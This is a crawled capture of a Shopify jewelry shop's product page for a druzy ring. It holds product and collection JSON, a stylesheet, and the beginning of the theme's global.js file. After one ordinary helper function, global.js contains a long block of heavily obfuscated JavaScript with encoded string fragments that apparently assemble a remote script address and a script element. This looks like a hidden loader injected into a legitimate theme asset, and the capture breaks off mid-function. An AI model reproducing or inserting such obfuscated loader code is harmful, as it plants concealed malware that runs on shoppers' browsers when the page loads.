],"content":"\u003cp\u003eRing featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eEach piece is truly one of a kind\u003c\/span\u003e\u003cspan\u003e as each natural quartz druzy has it's own unique color, texture, and beauty.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdjustable to fit most ring sizes.\u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":63582961727,"handle":"ring","updated_at":"2026-01-22T15:19:11-05:00","published_at":"2018-11-12T15:09:25-05:00","sort_order":"created-desc","template_suffix":"ring","published_scope":"global","title":"Rings","body_html":"\u003cmeta content=\"text\/html; charset=utf-8\" http-equiv=\"CONTENT-TYPE\"\u003e\u003cmeta content=\"OpenOffice 4.1.2  (Win32)\" name=\"GENERATOR\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\n@page { margin: 0.79in }\n\t\tP { margin-bottom: 0.08in }\n--\u003e\u003c\/style\u003e\n\u003cdiv style=\"text-align: left;\"\u003eAll our rings are designed with versatility in mind, we have made our rings adjustable, but hidden from view. Making it adjustable size will ensure that you can wear them in any finger and any occasion, or sending someone a gift without worrying about their finger size.\u003c\/div\u003e","image":{"created_at":"2022-10-19T19:42:32-04:00","alt":null,"width":756,"height":497,"src":"\/\/felixz.com\/cdn\/shop\/collections\/LOVE-RING.png?v=1769113151"}},{"id":247346689,"handle":"shining-sunlight","updated_at":"2026-01-17T07:04:56-05:00","published_at":"2016-06-14T15:17:00-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Shining Sunlight","body_html":"\u003cp\u003eDesigned for any woman who loves natural beauty with a twist of sparkle. Made from the finest natural quartz druzy and hand set in sterling silver with dazzling accents of cubic zirconia. Every stone is unique and hand shaped by mother nature.\u003c\/p\u003e"},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}],
  };
  window.essentialProductId = 4931618013247
  window.essentialProductTags = ["925 Silver","Adjustable Ring","druzy","Druzy Ring","Oval"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.fashionads-template-2"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429
body_size: 745
content:
@media screen and (min-width: 992px){.onlyformobilebyv{display:none!important}}@media screen and (max-width: 991px){.onlyfordesktopbyv{display:none!important}}.shopify-policy__title{text-transform:capitalize}.page-width .main-page-title.h1{text-align:center}.our_story_container .page-width .main-page-title.h1{padding-top:36px}.our_story_container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.our_story_container .banner__content h2.banner__heading{font-size:54px;font-weight:700;font-family:times_new_romanbold!important}.our_story_container .banner__text.subtitle{font-size:32px;color:#fff}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:46px;font-family:times_new_romanbold!important;font-weight:700;color:#333;letter-spacing:initial}.our_story_container .image-with-text .image-with-text__text p{font-size:18px;font-weight:400;line-height:1.6;letter-spacing:initial;color:#000}.our_story_container .image-with-text .image-with-text__content{padding-right:30px;padding-left:50px}.our_story_container .page-width.isolate{padding-left:0;padding-right:0}.our_story_container .image-with-text__content>*+*{margin-top:.85em}.Nature_Process_section{padding-bottom:0!important}.Nature_Process_section .image-with-text__text-item .image-with-text__content{padding-right:0}.shaping_felix_section{padding-top:0!important;padding-bottom:0!important}.shaping_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0;padding-right:30px}.fair_pricing_section{padding-bottom:0!important;padding-top:0!important}.story-section_html5Video{padding:35px 0}.story-section_html5Video video{width:100%;height:auto}@media screen and (min-width: 992px){.fair_pricing_section .image-with-text__grid .grid__item{width:50%}.fair_pricing_section .image-with-text__text-item .image-with-text__content{padding:30px 0 30px 30px}}.qa_with_felix_section{padding-top:15px!important}.qa_with_felix_section .image-with-text__text-item .image-with-text__content{padding-left:0}.qa_with_felix_section a.button{background-color:transparent;border:none;color:#7a7a7a;font-size:18px;outline:none;justify-content:flex-start;padding:0;margin-top:10px!important}.qa_with_felix_section a.button:before{display:none}.qa_with_felix_section a.button:after{display:none}.qa_with_felix_section a.button:hover{text-decoration:underline}section#shopify-section-template--14517873049663__1663769279587188c2{max-width:var(--page-width);margin:0 auto}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:22px;line-height:1.6}.page-width.page-width--narrow.section-template--14517873049663__main-padding h1.main-page-title.page-title.h0{text-align:center;text-transform:capitalize;font-size:20px!important;line-height:25px;letter-spacing:1px;color:#000;margin:50px 0 42px;font-weight:300}section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width{background-color:#8e8e8e}section#shopify-section-template--14517873049663__1663769391bc54d6c0{margin-top:0}.section-template--14517873049663__1663769391bc54d6c0-padding h2{color:#fff;font-weight:300}.section-template--14517873049663__1663769391bc54d6c0-padding{background:transparent}div#Banner-template--14517873049663__1663770085725fdaab{max-width:var(--page-width);margin:0 auto}#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:calc(100% - 300px);margin-top:180px}@media screen and (max-width: 750px){#shopify-section-template--14517873049663__16637701715b461fa2 .image-with-text__media-item.image-with-text__media-item--small.image-with-text__media-item--top.grid__item img{height:auto;margin-top:auto}}@media screen and (max-width: 749px){body.pageid-53235384383 .image-with-text__grid .image-with-text__media-item{order:2}body.pageid-53235384383 .image-with-text__content{padding:10px}body.pageid-53235384383 .rich-text__wrapper.rich-text__wrapper--center{width:90%!important}}.product__info-container.product__info-container--sticky .product-form__input.product-form__input--dropdown label,.product-form__input.product-form__quantity label{font-weight:700;font-size:14px}.product-form__input.product-form__quantity{margin:0!important;max-width:100%!important}.product-form__input.product-form__quantity quantity-input.quantity{width:100%}@media screen and (min-width: 750px){div.product__info-container variant-selects.no-js-hidden{gap:10px;max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0;flex:1;max-width:100%}div.product__info-container variant-selects.no-js-hidden>div{flex:1;min-width:inherit}div.product__info-container variant-selects.no-js-hidden .product-form__input .select{max-width:100%}}.product-form .product-form__buttons{max-width:inherit}div.product__info-container hr{margin:10px 0!important}div.product__info-container variant-selects.no-js-hidden{margin:5px 0}div.product__info-container .product-form__input--dropdown{margin-bottom:5px}div.product__info-container .product__title h1{max-width:100%}@media screen and (min-width: 750px){.section-template--14517873180735__main-padding{padding-top:60px!important}}section#shopify-section-template--14517872295999__bec059b6-6301-4af3-ab87-6489fce690a0{margin-top:50px}.cart__blocks label{text-align:right;display:block!important}.cart__dynamic-checkout-buttons.additional-checkout-buttons{margin:25px 0}div#shopify-block-bf41567d-7f6b-4553-9be2-fd08148e4ac0{text-align:right}#dynamic-checkout-cart .shopify-cleanslate .Vru56DW5IUIiRpxbGTDg{flex-basis:170px!important}@media screen and (max-width: 1200px){.fair_pricing_section .image-with-text__media{padding-bottom:0!important}.fair_pricing_section .image-with-text__media img{width:auto!important;height:auto!important;position:relative!important}}@media screen and (max-width: 991px){.fair_pricing_section .grid__item .image-with-text__content{padding-right:0;padding-left:30px}.our_story_container .image-with-text .image-with-text__content{padding-right:0}.our_story_container .image-with-text__content{padding:10px}.our_story_container .image-with-text .grid__item{width:100%}.our_story_container .image-with-text__grid .image-with-text__media-item{order:2}.our_story_container .banner__content h2.banner__heading{font-size:40px}.our_story_container .banner__text.subtitle{font-size:24px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:40px}.our_story_container .image-with-text .image-with-text__content{padding-left:0;padding-bottom:35px}.fair_pricing_section .image-with-text__grid .grid__item{width:100%}.fair_pricing_section .image-with-text__media img{width:100%!important}}@media screen and (max-width: 749px){div.product__info-container variant-selects.no-js-hidden{flex-direction:column;max-width:100%}div.product__info-container .product-form__input .select,div.product__info-container .product-form__input--dropdown{max-width:100%}div.product__info-container variant-selects.no-js-hidden .product-form__input--dropdown{margin-right:0}}@media screen and (max-width: 480px){section#shopify-section-template--14517873049663__1663769391bc54d6c0 .isolate.page-width h2.rich-text__heading.rte.h1{font-size:20px}.our_story_container .banner__text.subtitle{font-size:20px}.our_story_container .image-with-text .image-with-text__heading.h1{font-size:35px}}
/*# sourceMappingURL=/cdn/shop/t/65/assets/custom.css.map?v=128058371320996969811733836429 */


--- FILE ---
content_type: text/javascript
request_url: https://felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429
body_size: 21898
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}(function(_0x515714,_0xec49dd){function _0x4596ce(_0x5c81a9,_0x247744,_0x33fd0f,_0x2315b0,_0x4b3314){return _0x596a(_0x5c81a9-923,_0x2315b0)}var _0x2d922a=_0x515714();function _0xca7b1c(_0x1e5b70,_0x2eb159,_0x434d8a,_0x441bba,_0x50968c){return _0x596a(_0x50968c-845,_0x434d8a)}function _0x4c7c10(_0x46db9d,_0x3b4bfd,_0x396d05,_0x34947b,_0x4bca61){return _0x596a(_0x46db9d-734,_0x396d05)}function _0x5cc065(_0x32620f,_0x56793f,_0x5675a4,_0x5a2786,_0x224c8d){return _0x596a(_0x5675a4- -460,_0x5a2786)}function _0x23914e(_0xcac99a,_0x113071,_0x52d18e,_0x547a1a,_0x16e888){return _0x596a(_0x16e888- -671,_0xcac99a)}for(;;)try{var _0x597537=-parseInt(_0x4c7c10(1346,1205,"[W[)",1424,1231))/1+parseInt(_0xca7b1c(1410,1201,"FkMF",1425,1315))/2+-parseInt(_0x4c7c10(1167,1145,")wwO",1136,1186))/3+-parseInt(_0x4596ce(1516,1670,1483,"sQLQ",1388))/4*(parseInt(_0xca7b1c(1113,1140,"1]gd",1347,1226))/5)+-parseInt(_0x4c7c10(1297,1280,"6Lo%",1252,1408))/6*(parseInt(_0x23914e("KOb(",-129,-216,-13,-74))/7)+parseInt(_0x23914e("u!)a",-61,-185,-53,-84))/8+parseInt(_0x4596ce(1301,1365,1269,"xElZ",1200))/9*(parseInt(_0x5cc065(71,159,175,"NTwq",113))/10);if(_0x597537===_0xec49dd)break;_0x2d922a.push(_0x2d922a.shift())}catch{_0x2d922a.push(_0x2d922a.shift())}})(_0xa4a6,209281+-1*-626555+-243857),function(_0x337c03,_0x28600b,_0x936fe3){function _0x3dc9fb(_0x211469,_0x18b5b6,_0x157a62,_0x197a28,_0x3853ce){return _0x596a(_0x197a28-713,_0x18b5b6)}var _0x4fcbea={OzYtE:_0x4d63a6(357,565,456,"O&9f",316)+_0x4d63a6(420,549,411,"Pmvf",280)+"0",kDqrQ:function(_0x233c9e,_0x10b8a6){return _0x233c9e(_0x10b8a6)},XsRaU:function(_0x24d56e,_0x474c0f){return _0x24d56e+_0x474c0f},wXZsq:_0x2b5bb3("1]gd",431,361,460,380)+_0x2b5bb3("Ylx)",690,713,578,441)+_0x1bd928(1409,1493,1360,1402,"IaMm")+_0x3dc9fb(1130,"S9sc",1254,1232,1249),VHTzU:_0x1bd928(1278,1328,1356,1497,"kvk%")+_0x1bd928(1336,1312,1337,1254,"kP(w")+_0x4f038d(1526,1251,1497,"sCFZ",1390)+_0x3dc9fb(1383,"k#GX",1444,1339,1492)+_0x4f038d(1434,1375,1214,"xElZ",1360)+_0x2b5bb3("kP(w",686,526,572,424)+" )",fzIrP:function(_0x124d04,_0xa7d1ef){return _0x124d04!==_0xa7d1ef},QmTCQ:_0x1bd928(1322,1419,1275,1213,"sCFZ"),ehlvf:_0x2b5bb3("k#GX",416,249,349,284),wWnUA:_0x4f038d(1080,1179,1107,"oY%H",1195),fmXyM:_0x3dc9fb(1335,"7CxL",1081,1179,1325),imgFV:function(_0x7c2524,_0x349a1c){return _0x7c2524!==_0x349a1c},JTpxb:_0x4f038d(1280,1122,1001,"KOb(",1156),qBeKw:_0x1bd928(1328,1412,1266,1421,"kvk%"),JUvnk:function(_0xd8fe2a,_0x3ddfb6){return _0xd8fe2a===_0x3ddfb6},PEOzz:_0x4d63a6(109,379,253,")wwO",250),TFRoM:_0x3dc9fb(1258,"@T(U",1210,1342,1203)+_0x4f038d(1173,1097,1051,"GUAK",1165)+"+$",ERuEd:function(_0x1babb0,_0x57e48e,_0x3b5ffa){return _0x1babb0(_0x57e48e,_0x3b5ffa)},YJCDO:function(_0x4c3832){return _0x4c3832()},JRfdW:_0x1bd928(1484,1237,1380,1535,"WNu(")+_0x2b5bb3("vzgw",361,544,421,271)+_0x3dc9fb(1177,"[W[)",1388,1247,1204)+_0x3dc9fb(1340,"xaaw",1299,1299,1252)+_0x1bd928(1368,1270,1221,1260,"O&9f")+_0x1bd928(1447,1384,1321,1269,"kP(w")+_0x2b5bb3("E0$e",439,478,564,644)+_0x4f038d(1305,1289,1255,"q5&(",1167)+_0x3dc9fb(1317,"x2q1",1161,1268,1350)+_0x4d63a6(200,145,298,"7CxL",194)+_0x2b5bb3("YApx",577,560,521,524)+"js",psyWE:_0x1bd928(1346,1507,1491,1565,"YApx")+"t"},_0x2b8a0a=function(){function _0x22a2fe(_0x34de53,_0x2d161d,_0x58e893,_0xac7590,_0x4cf485){return _0x1bd928(_0x34de53-426,_0x2d161d-267,_0x58e893- -1314,_0xac7590-294,_0x34de53)}function _0x17b4bd(_0x1523b6,_0x41a174,_0x4e12f7,_0x162b70,_0x487b59){return _0x2b5bb3(_0x162b70,_0x41a174-308,_0x4e12f7-154,_0x487b59-758,_0x487b59-434)}function _0x592e1e(_0x450425,_0x31f52e,_0x44cade,_0x108f88,_0x12f1ab){return _0x2b5bb3(_0x44cade,_0x31f52e-157,_0x44cade-241,_0x31f52e- -252,_0x12f1ab-101)}function _0x41e772(_0x5acb07,_0x526330,_0x1c7671,_0x4054c1,_0x3a7642){return _0x4f038d(_0x5acb07-98,_0x526330-262,_0x1c7671-468,_0x4054c1,_0x1c7671- -452)}function _0xae1cac(_0x1525c2,_0x422bf0,_0x32a8d2,_0xa33a4a,_0x26509c){return _0x3dc9fb(_0x1525c2-413,_0x1525c2,_0x32a8d2-436,_0x422bf0-154,_0x26509c-180)}var _0x24725f={WfCoO:function(_0x16cb5c,_0xceb7c0){function _0x8b4d6c(_0x4034b5,_0x4ae285,_0x4f7160,_0x949ac6,_0x54be6f){return _0x596a(_0x4034b5- -873,_0x4ae285)}return _0x4fcbea[_0x8b4d6c(-510,"7CxL",-649,-429,-598)](_0x16cb5c,_0xceb7c0)},GbBIm:function(_0x5ab073,_0x1537e5){function _0x5c7260(_0x34b417,_0x2b43fd,_0x143675,_0x57ccd1,_0x588f68){return _0x596a(_0x588f68- -230,_0x34b417)}return _0x4fcbea[_0x5c7260("gmma",315,160,194,266)](_0x5ab073,_0x1537e5)},PKElC:_0x4fcbea[_0x22a2fe("O&9f",53,-35,8,-138)],EaErj:_0x4fcbea[_0x592e1e(145,178,"O9!G",60,97)],AOtIA:function(_0x56ce3a,_0x3a67de){function _0x548df3(_0x40b8ae,_0x518290,_0x5713cf,_0x2357d8,_0x38b344){return _0x592e1e(_0x40b8ae-188,_0x2357d8-342,_0x40b8ae,_0x2357d8-57,_0x38b344-258)}return _0x4fcbea[_0x548df3("KOb(",700,705,628,647)](_0x56ce3a,_0x3a67de)},zvRiL:_0x4fcbea[_0x22a2fe("]dOf",167,31,140,46)],tRzbo:_0x4fcbea[_0x22a2fe("q5&(",207,143,102,44)],fTrNE:_0x4fcbea[_0x592e1e(133,268,"x2q1",293,403)],pqgkf:function(_0x5c999f,_0x8f08db){function _0xa2e11d(_0x543515,_0x149068,_0xbac539,_0x165c4c,_0x6349ce){return _0x592e1e(_0x543515-141,_0x543515-60,_0x165c4c,_0x165c4c-108,_0x6349ce-409)}return _0x4fcbea[_0xa2e11d(421,358,447,"jZwa",506)](_0x5c999f,_0x8f08db)},Qrgrr:_0x4fcbea[_0x41e772(808,964,812,"NTwq",853)]};if(_0x4fcbea[_0x17b4bd(1208,1286,1209,"U(HV",1319)](_0x4fcbea[_0x22a2fe("q5&(",-60,-111,-116,5)],_0x4fcbea[_0x22a2fe("vzgw",139,95,133,18)])){var _0x3f4d27=!0;return function(_0x422986,_0x410a3b){function _0x151be9(_0x4bc06f,_0x16f4c0,_0x5adf9a,_0x2916bc,_0x4e001e){return _0x41e772(_0x4bc06f-268,_0x16f4c0-86,_0x16f4c0- -412,_0x4bc06f,_0x4e001e-116)}function _0x3f496f(_0x5ef554,_0x577750,_0x2a3a5b,_0x8bc4ea,_0x104668){return _0x22a2fe(_0x577750,_0x577750-238,_0x8bc4ea-74,_0x8bc4ea-112,_0x104668-239)}var _0x5337ba={AIKbN:function(_0x309f5c,_0x3de6a3){function _0x27dd1a(_0x1b2a2a,_0x465e71,_0xa9d890,_0x485626,_0x602db8){return _0x596a(_0x1b2a2a-981,_0x485626)}return _0x24725f[_0x27dd1a(1410,1519,1541,"]dOf",1499)](_0x309f5c,_0x3de6a3)},RNoxe:function(_0x6dcab3,_0x33189d){function _0x36475e(_0xe7cbcb,_0x467305,_0x3011b4,_0x10ce5c,_0x26d6e3){return _0x596a(_0xe7cbcb-711,_0x10ce5c)}return _0x24725f[_0x36475e(1224,1118,1076,"S9sc",1348)](_0x6dcab3,_0x33189d)},eLHIv:_0x24725f[_0x3f496f(-33,"NTwq",69,-7,98)],CslKs:_0x24725f[_0x4ad645(479,325,360,403,"x2q1")],kOjlX:function(_0x2b99b0,_0x148e47){function _0x31a24c(_0x397ed5,_0x4bb7f6,_0x7130b5,_0x4ae4d6,_0x1d321a){return _0x4ad645(_0x397ed5-122,_0x4ae4d6-908,_0x7130b5-117,_0x4ae4d6-256,_0x7130b5)}return _0x24725f[_0x31a24c(1355,1429,"YApx",1344,1276)](_0x2b99b0,_0x148e47)},QnOIF:_0x24725f[_0x4ad645(543,544,616,602,"kUQs")],aAwrY:_0x24725f[_0x3f496f(229,"O&9f",47,157,195)],CsAqr:function(_0x3506b5,_0x471454){function _0x31b877(_0x47df11,_0x338452,_0x301cc6,_0x3dc565,_0x5abf7b){return _0x3f496f(_0x47df11-283,_0x301cc6,_0x301cc6-77,_0x47df11-176,_0x5abf7b-92)}return _0x24725f[_0x31b877(417,466,"kUQs",354,490)](_0x3506b5,_0x471454)},rqQmF:_0x24725f[_0x3f496f(103,"[etA",302,154,149)]};function _0x3694f2(_0x4c6656,_0x3fcf55,_0x36b3c8,_0x1c8cdb,_0xed5150){return _0xae1cac(_0x36b3c8,_0x4c6656-5,_0x36b3c8-456,_0x1c8cdb-252,_0xed5150-76)}function _0x35f945(_0x3b29a2,_0x46dd2d,_0x3bf98a,_0x2efee0,_0x2e65d1){return _0x41e772(_0x3b29a2-478,_0x46dd2d-184,_0x3bf98a- -1170,_0x2efee0,_0x2e65d1-204)}function _0x4ad645(_0x5c23c2,_0x850ffe,_0x5a306e,_0x561c11,_0x20501e){return _0x592e1e(_0x5c23c2-76,_0x850ffe-206,_0x20501e,_0x561c11-22,_0x20501e-36)}if(_0x24725f[_0x3f496f(-5,"E0$e",284,149,227)](_0x24725f[_0x4ad645(406,462,495,573,"U33*")],_0x24725f[_0x3694f2(1448,1438,"YApx",1495,1514)])){var _0x36a2a7=_0x450b28?function(){function _0x4a7694(_0x16e0b4,_0x3603ba,_0x377d63,_0x4c6a81,_0x5c1749){return _0x3f496f(_0x16e0b4-139,_0x4c6a81,_0x377d63-48,_0x16e0b4-680,_0x5c1749-198)}if(_0x357c55){var _0x1a2b7b=_0x48191a[_0x4a7694(707,709,604,"FkMF",789)](_0x91c04,arguments);return _0x3f3d61=null,_0x1a2b7b}}:function(){};return _0x413492=!1,_0x36a2a7}else{var _0x3fadd8=_0x3f4d27?function(){var _0x451fa2={snqzB:function(_0x1ac4f0,_0x1d4bc5){function _0x4ab221(_0x4a9127,_0x348371,_0x2820ae,_0x28234c,_0x369162){return _0x596a(_0x369162-948,_0x28234c)}return _0x5337ba[_0x4ab221(1598,1657,1631,"kvk%",1508)](_0x1ac4f0,_0x1d4bc5)},tEIfT:function(_0x5c8c11,_0x55997e){function _0x3b7ac1(_0xc0ddc5,_0x409605,_0x735960,_0x5a7401,_0x2733e5){return _0x596a(_0x5a7401- -855,_0x409605)}return _0x5337ba[_0x3b7ac1(-564,"KOb(",-551,-512,-497)](_0x5c8c11,_0x55997e)},JQfHE:function(_0x32a2c4,_0x405085){function _0x80fe9b(_0x5f5d40,_0x280347,_0x55a264,_0xb500a9,_0x25258e){return _0x596a(_0x25258e-515,_0x55a264)}return _0x5337ba[_0x80fe9b(1015,1019,"U33*",968,976)](_0x32a2c4,_0x405085)},VvRbU:_0x5337ba[_0x3683e9(1272,1280,1085,1221,"uj8H")],eVPxZ:_0x5337ba[_0x30e65b(-49,-188,"0laW",-221,-230)]};function _0x452b90(_0x4101f4,_0x3b720a,_0x234c01,_0xa7951e,_0x5a8690){return _0x3f496f(_0x4101f4-411,_0x234c01,_0x234c01-312,_0xa7951e-852,_0x5a8690-392)}function _0x30e65b(_0x433477,_0x3685ca,_0x4e4fab,_0x57a616,_0x513836){return _0x35f945(_0x433477-163,_0x3685ca-346,_0x3685ca-114,_0x4e4fab,_0x513836-406)}function _0x3683e9(_0x5d75f4,_0xca7fad,_0x381fa9,_0x54ce30,_0x529b99){return _0x4ad645(_0x5d75f4-400,_0x54ce30-750,_0x381fa9-470,_0x54ce30-355,_0x529b99)}function _0xf0a15(_0x4b6ea3,_0x2040e2,_0x27351c,_0xff2873,_0x1ec979){return _0x3694f2(_0xff2873- -1086,_0x2040e2-427,_0x2040e2,_0xff2873-444,_0x1ec979-109)}function _0x2177c0(_0x1c30a2,_0x52ea2d,_0x5b0f29,_0x33f24a,_0x4d0808){return _0x3f496f(_0x1c30a2-466,_0x4d0808,_0x5b0f29-76,_0x52ea2d-441,_0x4d0808-273)}if(_0x5337ba[_0xf0a15(107,"[W[)",340,234,381)](_0x5337ba[_0x452b90(796,1057,"kUQs",911,1036)],_0x5337ba[_0x30e65b(-295,-158,"k#GX",-115,-256)])){if(_0x410a3b)if(_0x5337ba[_0x452b90(963,908,"xaaw",964,862)](_0x5337ba[_0xf0a15(175,"6Lo%",117,173,271)],_0x5337ba[_0x2177c0(651,591,446,542,"GUAK")])){var _0x84c896=_0x4c93f2?function(){function _0x189e99(_0x291308,_0x7b0dbc,_0x42c349,_0x4cc1c4,_0x3d8cfc){return _0x452b90(_0x291308-320,_0x7b0dbc-131,_0x7b0dbc,_0x3d8cfc-263,_0x3d8cfc-316)}if(_0x44bc81){var _0x134567=_0x4d7521[_0x189e99(1152,"k#GX",1290,1147,1210)](_0x1393a7,arguments);return _0x3676e9=null,_0x134567}}:function(){};return _0x52447f=!1,_0x84c896}else{var _0x248710=_0x410a3b[_0x30e65b(-145,-226,"@T(U",-119,-293)](_0x422986,arguments);return _0x410a3b=null,_0x248710}}else{var _0x3478da;try{_0x3478da=boGeLF[_0x2177c0(353,396,262,473,"GUAK")](_0x416978,boGeLF[_0x3683e9(1051,995,1117,1087,"YApx")](boGeLF[_0x2177c0(629,504,497,462,"1]gd")](boGeLF[_0xf0a15(343,")fwh",323,308,435)],boGeLF[_0x30e65b(-255,-249,"kUQs",-172,-374)]),");"))()}catch{_0x3478da=_0x49dea8}return _0x3478da}}:function(){};return _0x3f4d27=!1,_0x3fadd8}}}else for(var _0x106e39=_0x4fcbea[_0x17b4bd(1050,1236,1285,"GUAK",1205)][_0x22a2fe("U33*",-172,-25,97,-142)]("|"),_0x458ab7=-5256+-9*-584;;){switch(_0x106e39[_0x458ab7++]){case"0":_0x2915e3[_0x1e37c6]=_0x3aab1f;continue;case"1":var _0xdde6c8=_0x3be5ba[_0x1e37c6]||_0x3aab1f;continue;case"2":var _0x3aab1f=_0x4e6668[_0x22a2fe("O&9f",-183,-37,31,-10)+_0xae1cac(")fwh",1354,1347,1397,1439)+"r"][_0x592e1e(306,210,"kvk%",280,61)+_0x41e772(586,639,732,"GUAK",868)][_0x22a2fe("Ylx)",-133,-40,48,95)](_0x7ff928);continue;case"3":_0x3aab1f[_0x22a2fe("8[*x",82,179,40,214)+_0x22a2fe("sQLQ",77,148,301,124)]=_0x97be8c[_0x41e772(952,834,861,"Pmvf",740)](_0x492d13);continue;case"4":_0x3aab1f[_0xae1cac("x2q1",1247,1311,1102,1362)+_0xae1cac("8[*x",1203,1235,1275,1213)]=_0xdde6c8[_0x592e1e(31,139,"7CxL",-3,127)+_0x17b4bd(1189,1482,1290,"oY%H",1342)][_0x592e1e(501,381,"]dOf",475,287)](_0xdde6c8);continue;case"5":var _0x1e37c6=_0x2f43e6[_0x51cbeb];continue}break}}(),_0x37193f=_0x4fcbea[_0x4d63a6(519,449,416,"oY%H",453)](_0x2b8a0a,this,function(){function _0x54dd97(_0x35add8,_0x4c4ea0,_0x4ac3ea,_0x4a3b31,_0x4ecbbb){return _0x4f038d(_0x35add8-48,_0x4c4ea0-50,_0x4ac3ea-332,_0x35add8,_0x4ecbbb- -1158)}function _0x8b5a4(_0x29fbb5,_0x47d24e,_0x393a8d,_0x1c2066,_0x431426){return _0x2b5bb3(_0x1c2066,_0x47d24e-442,_0x393a8d-495,_0x29fbb5- -803,_0x431426-141)}function _0x2b4746(_0x5e1fc2,_0x42aa4a,_0xef621f,_0x3312cd,_0x278128){return _0x4d63a6(_0x5e1fc2-124,_0x42aa4a-360,_0x3312cd- -569,_0x5e1fc2,_0x278128-96)}function _0x4514ba(_0x3d4131,_0x3859c9,_0x3446fe,_0x3c4b96,_0x528217){return _0x3dc9fb(_0x3d4131-442,_0x3859c9,_0x3446fe-359,_0x3446fe- -364,_0x528217-414)}function _0x56dbc6(_0x35e7c3,_0x4eda8e,_0x50322e,_0x1a5133,_0x2d4381){return _0x3dc9fb(_0x35e7c3-309,_0x4eda8e,_0x50322e-150,_0x2d4381- -1234,_0x2d4381-339)}if(_0x4fcbea[_0x54dd97("vzgw",334,365,154,268)](_0x4fcbea[_0x8b5a4(-187,-190,-173,"vzgw",-105)],_0x4fcbea[_0x56dbc6(-132,"IaMm",-78,29,-110)]))return _0x37193f[_0x2b4746("IaMm",-338,-480,-328,-195)+_0x2b4746("kvk%",-262,-248,-162,-150)]()[_0x2b4746("S9sc",-103,-83,-187,-53)+"h"](_0x4fcbea[_0x2b4746("xElZ",-160,-388,-278,-267)])[_0x4514ba(744,"RA0C",737,727,826)+_0x2b4746("@T(U",-335,-194,-331,-305)]()[_0x56dbc6(165,"h#Fr",36,220,67)+_0x54dd97("O&9f",243,142,222,294)+"r"](_0x37193f)[_0x8b5a4(-436,-449,-428,"0laW",-442)+"h"](_0x4fcbea[_0x2b4746("vzgw",-173,-154,-165,-117)]);if(_0x531b4a){var _0x534008=_0x28c9b6[_0x56dbc6(-4,"]dOf",-127,-204,-119)](_0x46a19d,arguments);return _0x56f8df=null,_0x534008}});function _0x4f038d(_0x26616d,_0x53f91e,_0x42b8a4,_0x36c611,_0x54e794){return _0x596a(_0x54e794-809,_0x36c611)}function _0x4d63a6(_0x1c45e9,_0x8739c2,_0x114de3,_0x31347f,_0x5c5d2f){return _0x596a(_0x114de3- -185,_0x31347f)}function _0x2b5bb3(_0x1d19e9,_0x4ea4ac,_0x3ccdaa,_0x55efbd,_0x144b04){return _0x596a(_0x55efbd-0,_0x1d19e9)}function _0x1bd928(_0x19077e,_0x53e5bb,_0x136a3c,_0x3c3bd3,_0x231b7e){return 